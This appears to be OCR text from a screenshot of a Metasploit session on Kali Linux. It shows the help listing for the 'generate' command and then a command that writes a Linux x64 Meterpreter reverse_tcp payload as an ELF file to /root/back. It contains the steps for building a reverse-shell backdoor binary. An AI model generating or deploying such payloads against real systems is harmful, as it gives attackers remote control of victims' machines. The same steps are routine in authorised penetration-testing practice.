 msf6 payload(linux/x64/meterpreter/reverse_tcp) > generate -h
Usage: generate [options]
Generates a payload. Datastore options may be supplied after normal options.
Example: generate -f python LHOST=127.0.0.1
主文件夹
OPTIONS:
KALI LINUX
-b The list of characters to avoid example: '\x00\xff'
-E Force encoding
-e The encoder to use
-f Output format: base32,base64,bash,c,csharp,dw,dword,go,golang,hex,java,js_be,js_le,nim,nimlang,num,perl,pl,powershell,ps1,py,python,raw,rb,ruby,rust,rustlang,sh,vbapplication,vbsc
ript,asp,aspx,aspx-exe,axis2,dll,ducky-script-psh,elf,elf-so,exe,exe-only,exe-service,exe-small,hta-psh,jar,jsp,loop-vbs,macho,msi,msi-nouac,osx-app,psh,psh-cmd,psh-net,psh-reflection,pyth
on-reflection,vba,vba-exe,vba-psh,vbs,war
-h Show this message
-i The number of times to encode the payload
-k Preserve the template behavior and inject the payload as a new thread
-n Prepend a nopsled of [length] size on to the payload
-o The output file name (otherwise stdout)
-O Deprecated: alias for the '-o' option
-p The platform of the payload
-P Total desired payload size, auto-produce appropriate NOP sled length
-S The new section name to use when generating (large) Windows binaries
-v Verbose output (display stage in addition to stager)
-x Specify a custom executable file to use as a template
msf6 payload(linux/x64/meterpreter/reverse_tcp) > generate -f elf -o /root/back
[*] Writing 250 bytes to /root/back...